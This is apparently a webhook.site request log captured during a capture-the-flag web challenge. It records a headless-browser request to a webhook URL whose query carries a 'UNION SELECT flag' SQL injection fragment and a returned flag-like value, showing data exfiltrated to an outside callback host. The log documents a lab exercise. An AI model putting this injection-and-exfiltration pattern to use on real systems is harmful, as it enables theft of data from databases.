 Request Details Permalink Raw content Copy as
GET https://webhook.site/1aa7b2aa-252e-47a9-a0bd-65333b8b9a31?query=1%20UNION%20SELECT%20flag%20F...
Host 94.237.59.5 Whois Shodan Netify Censys VirusTotal
Date 12/05/2024 8:53:46 AM (16 minutes ago)
Size 0 bytes
Time 0.000 sec
ID dd9de5c6-0393-4c27-8b82-351409737cca
Note Add Note
Headers
accept-encoding gzip, deflate, br
referer http://127.0.0.1:1337/
sec-fetch-dest font
sec-fetch-mode cors
sec-fetch-site cross-site
accept */*
sec-ch-ua-platform "Linux"
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/12...
sec-ch-ua-mobile ?0
origin http://127.0.0.1:1337
sec-ch-ua "HeadlessChrome";v="123", "Not:A-Brand";v="8", "Chromium";v="123"
host webhook.site
content-length
content-type
Query strings
query 1,jm8Lir7CFUynMLFcvWsvmeX47S4FC4FW
Form values
(empty)